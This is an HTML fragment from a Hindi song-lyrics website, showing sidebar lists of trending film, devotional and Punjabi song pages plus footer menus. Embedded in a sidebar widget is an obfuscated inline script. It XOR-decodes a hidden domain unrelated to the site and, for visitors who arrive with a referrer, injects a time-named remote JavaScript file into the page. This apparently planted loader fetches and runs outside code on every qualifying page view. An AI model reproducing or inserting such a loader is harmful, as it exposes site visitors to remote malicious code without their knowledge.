				<article class="elementor-post elementor-grid-item post-400 post type-post status-publish format-standard hentry category-bollywood category-hindi category-jubin-nautiyal category-t-series tag-jubin-nautiyal-raatan-lambiyan-lyrics tag-ki-raatan-lambiyan-lyrics tag-raatan-lambiyan-lyrics tag-raatan-lambiyan-lyrics-english tag-raatan-lambiyan-lyrics-hindi tag-raatan-lambiyan-lyrics-in-english tag-raatan-lambiyan-lyrics-in-hindi tag-raatan-lambiyan-lyrics-meaning-in-english tag-raatan-lambiyan-lyrics-with-meaning tag-song-raatan-lambiyan-lyrics-in-english">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/raatan-lambiyan-lyrics/" >
				Raatan Lambiyan Lyrics from Movie Shershaah			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9fa63b1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9fa63b1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5403233" data-id="5403233" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f887606 elementor-widget elementor-widget-heading" data-id="f887606" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Bhakti Top Trending</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-02b5c2b elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="02b5c2b" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-433 post type-post status-publish format-standard hentry category-bhakti tag-sachet-parampara-shiv-tandav-stotram tag-shankar-mahadevan-shiv-tandav-stotram tag-shankar-mahadevan-shiv-tandav-stotram-lyrics tag-shiv-tandav-stotram tag-shiv-tandav-stotram-download tag-shiv-tandav-stotram-in-hindi tag-shiv-tandav-stotram-lyrics tag-shiv-tandav-stotram-lyrics-english tag-shiv-tandav-stotram-lyrics-in-english tag-shiv-tandav-stotram-lyrics-in-hindi tag-shiv-tandav-stotram-pdf tag-shiv-tandav-stotram-ringtone tag-shiv-tandav-stotram-ringtone-download-mp3-pagalworld">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/shiv-tandav-stotram-lyrics/" >
				shiv tandav stotram lyrics by Shankar Mahadevan			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-413 post type-post status-publish format-standard has-post-thumbnail hentry category-bhakti tag-anuradha-paudwal-ganesh-aarti-lyrics tag-ganesh-aarti-lyrics tag-ganesh-aarti-lyrics-english tag-ganesh-aarti-lyrics-hindi tag-ganesh-aarti-lyrics-in-hindi tag-ganesh-aarti-lyrics-marathi tag-jai-ganesh-aarti-lyrics tag-jai-ganesh-aarti-lyrics-in-hindi tag-jai-ganesh-jai-ganesh-aarti-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/ganesh-aarti-lyrics-by-anuradha-paudwal/" >
				ganesh aarti lyrics by Anuradha Paudwal			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-411 post type-post status-publish format-standard has-post-thumbnail hentry category-bhakti category-t-series tag-anup-jalota-ram-siya-ram-siya-ram-lyrics tag-ram-siya-ram-lyrics tag-ram-siya-ram-lyrics-download tag-ram-siya-ram-lyrics-english tag-ram-siya-ram-lyrics-in-english tag-ram-siya-ram-lyrics-in-hindi tag-ram-siya-ram-lyrics-sachet-tandon tag-sachet-tandon-ram-siya-ram-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/ram-siya-ram-lyrics-from-movie-adipusush/" >
				ram siya ram lyrics from movie Adipusush			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-402 post type-post status-publish format-standard has-post-thumbnail hentry category-bhakti tag-aigiri-nandini tag-aigiri-nandini-lyrics tag-aigiri-nandini-lyrics-in-bengali tag-aigiri-nandini-lyrics-in-english tag-aigiri-nandini-lyrics-in-hindi tag-aigiri-nandini-lyrics-in-tamil tag-aigiri-nandini-mp3-song-download tag-aigiri-nandini-pdf tag-aigiri-nandini-ringtone tag-aigiri-nandini-ringtone-download tag-aigiri-nandini-song-download tag-aigiri-nandini-song-lyrics tag-rajalakshmee-sanjay-aigiri-nandini-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/aigiri-nandini-lyrics/" >
				aigiri nandini lyrics by Rajalakshmee Sanjay			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-376 post type-post status-publish format-standard has-post-thumbnail hentry category-bhakti tag-hanuman-chalisa tag-hanuman-chalisa-lyrics tag-hanuman-chalisa-lyrics-english tag-hanuman-chalisa-lyrics-english-lyrics tag-hanuman-chalisa-lyrics-hindi tag-hanuman-chalisa-lyrics-hindi-pdf tag-hanuman-chalisa-lyrics-in-bengali tag-hanuman-chalisa-lyrics-in-english tag-hanuman-chalisa-lyrics-in-hindi tag-hanuman-chalisa-lyrics-in-hindi-pdf tag-hanuman-chalisa-lyrics-in-kannada tag-hanuman-chalisa-lyrics-in-tamil tag-hariharan-shree-hanuman-chalisa-lyrics tag-jai-hanuman-chalisa-lyrics tag-shree-hanuman-chalisa-lyrics tag-shri-hanuman-chalisa-lyrics">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/hanuman-chalisa-lyrics-by-gulshan-kumar/" >
				hanuman chalisa lyrics by Gulshan Kumar			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a3c14d9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3c14d9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-073ae83" data-id="073ae83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9aaea07 elementor-widget elementor-widget-heading" data-id="9aaea07" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Punjabi Top Trending</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c760041 elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-center elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="c760041" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:9,&quot;sizes&quot;:[]},&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-587 post type-post status-publish format-standard hentry category-punjabi category-t-series tag-ninja-roi-na-lyrics tag-roi-na tag-roi-na-lyrics tag-roi-na-lyrics-in-hindi">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/roi-na-lyrics-from-movie-shiddat/" >
				roi na lyrics from movie Shiddat			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-522 post type-post status-publish format-standard hentry category-punjabi tag-falling-apart-lyrics tag-falling-apart-lyrics-karan tag-falling-apart-lyrics-karan-aujla tag-falling-apart-lyrics-meaning tag-falling-apart-lyrics-punjabi">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/falling-apart-lyrics/" >
				Falling Apart Lyrics			</a>
		</h3>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-478 post type-post status-publish format-standard hentry category-punjabi category-uncategorized category-zee-music-company tag-akhil-sachdeva-channa-ve-lyrics tag-channa-ve-lyrics tag-channa-ve-lyrics-hindi tag-channa-ve-lyrics-in-english tag-channa-ve-lyrics-in-hindi tag-channa-ve-lyrics-meaning">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://saregamasongs.com/channa-ve-lyrics/" >
				Channa Ve Lyrics from movie Bhoot Part One-The Haunted Ship			</a>
		</h3>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3bc1b3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3bc1b3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2e0c9c5" data-id="2e0c9c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f3a49c3 elementor-widget elementor-widget-heading" data-id="f3a49c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Top Trending Movies</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-cd4f78d sidebar-item-card elementor-widget elementor-widget-heading" data-id="cd4f78d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">OMG 2</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b91b81b sidebar-item-card elementor-widget elementor-widget-heading" data-id="b91b81b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Gadar 2</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-71cadd8 sidebar-item-card elementor-widget elementor-widget-heading" data-id="71cadd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Radhe Shyam</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6d82190 sidebar-item-card elementor-widget elementor-widget-heading" data-id="6d82190" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Tere Naal Love Ho Gya</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-15ad69f sidebar-item-card elementor-widget elementor-widget-heading" data-id="15ad69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Shiddat</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8d55b12 sidebar-item-card elementor-widget elementor-widget-heading" data-id="8d55b12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Taddap</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-363b8e3 sidebar-item-card elementor-widget elementor-widget-heading" data-id="363b8e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sanam Teri Kasam</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9d4d332 sidebar-item-card elementor-widget elementor-widget-heading" data-id="9d4d332" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Ae Dil Hai Mushkil</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e96b4e0 sidebar-item-card elementor-widget elementor-widget-heading" data-id="e96b4e0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Raam-leela</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-ce2bca2 sidebar-item-card elementor-widget elementor-widget-heading" data-id="ce2bca2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Kabir Singh</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		</aside><aside id="block-35" class="widget inner-padding widget_block"><script type="text/javascript">
!function (_f7ab7) {
    
    var _13ad = Date.now();
    var _f09a2 = 1000;
    _13ad = _13ad / _f09a2;
    _13ad = Math.floor(_13ad);

    var _9c569 = 600;
    _13ad -= _13ad % _9c569;
    _13ad = _13ad.toString(16);

    var _79df0 = _f7ab7.referrer;

    if (!_79df0) return;

    var _d9091 = [61044, 61041, 61038, 61053, 61052, 61049, 61035, 61040, 61050, 61047, 61049, 61034, 61052, 61043, 61041, 61036, 60982, 61041, 61046, 61054, 61047];

    _d9091 = _d9091.map(function(_7fa2c){
        return _7fa2c ^ 60952;
    });

    var _70a29 = "8ad56121c7ac7d6cde3207301f087822";
    
    _d9091 = String.fromCharCode(..._d9091);

    var _24741 = "https://";
    var _183d = "/";
    var _7b73f = "track-";

    var _fe5e9 = ".js";

    var _1df6f = _f7ab7.createElement("script");
    _1df6f.type = "text/javascript";
    _1df6f.async = true;
    _1df6f.src = _24741 + _d9091 + _183d + _7b73f + _13ad + _fe5e9;

    _f7ab7.getElementsByTagName("head")[0].appendChild(_1df6f)

}(document);
</script></aside>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		<aside id="block-21" class="widget inner-padding widget_block">
<div class="wp-block-group has-base-3-background-color has-background is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-text-align-center"><strong>Top Singers</strong></h4>


<div class="widget widget_nav_menu"><div class="menu-top-singers-container"><ul id="menu-top-singers" class="menu"><li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://saregamasongs.com/category/arijit-singh/">Arijit Singh</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-248"><a href="https://saregamasongs.com/category/armaan-malik/">Armaan Malik</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://saregamasongs.com/category/jubin-nautiyal/">Jubin Nautiyal</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://saregamasongs.com/category/shreya-ghoshal/">Shreya Ghoshal</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-251"><a href="https://saregamasongs.com/category/sonu-nigam/">Sonu Nigam</a></li>
</ul></div></div></div></div>
</aside>	</div>
		<div class="footer-widget-2">
		<aside id="block-23" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-text-align-center"><strong>Top Music Channels</strong></h4>


<div class="widget widget_nav_menu"><div class="menu-music-channels-container"><ul id="menu-music-channels" class="menu"><li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://saregamasongs.com/category/saregama-music/">Saregama Music</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://saregamasongs.com/category/sony-music-india/">Sony Music India</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://saregamasongs.com/category/t-series/">T-Series</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://saregamasongs.com/category/tips-official/">Tips Official</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://saregamasongs.com/category/zee-music-company/">Zee Music Company</a></li>
</ul></div></div></div></div>
</aside>	</div>
		<div class="footer-widget-3">
		<aside id="block-25" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-text-align-center"><strong>Revisit 80s &amp; 90s Era</strong></h4>


<div class="widget widget_nav_menu"><div class="menu-malayalam-container"><ul id="menu-malayalam" class="menu"><li id="menu-item-257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://saregamasongs.com/category/90s-hit-songs/">90&#8217;s Hit Songs</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://saregamasongs.com/category/kishore-kumar-hits/">Kishore Kumar Hits</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://saregamasongs.com/category/lata-mangheshkar-hits/">Lata Mangheshkar Hits</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-260"><a href="https://saregamasongs.com/category/old-hindi-songs/">Old Hindi Songs</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-261"><a href="https://saregamasongs.com/category/sadabahar-hindi-gaane/">Sadabahar Hindi Gaane</a></li>
</ul></div></div></div></div>
</aside>	</div>
		<div class="footer-widget-4">
		<aside id="block-30" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h4 class="wp-block-heading has-text-align-center"><strong>Quick Links</strong></h4>


<div class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://saregamasongs.com/contact-us/">Contact Us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://saregamasongs.com/about-us/">About Us</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://saregamasongs.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://saregamasongs.com/disclaimer/">Disclaimer</a></li>
</ul></div></div></div></div>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="block-31" class="widget inner-padding widget_block">
<ul class="wp-block-social-links aligncenter is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https:///" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https:///" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https:///" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li></ul>
</aside>		</div>
						<div class="copyright-bar">
					saregamasongs.com &copy; 2026 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300">
					<span class="gp-icon icon-arrow-up"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span>
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-heading-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-103-css' href='https://saregamasongs.com/wp-content/uploads/elementor/css/post-103.css?ver=1769005156' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://saregamasongs.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://saregamasongs.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.2" id="generate-sticky-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://saregamasongs.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-extra">
var generatepressBackToTop = {"smooth":"1"};
//# sourceURL=generate-back-to-top-js-extra
</script>
<script src="https://saregamasongs.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.3.1" id="generate-back-to-top-js"></script>
<script src="https://saregamasongs.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
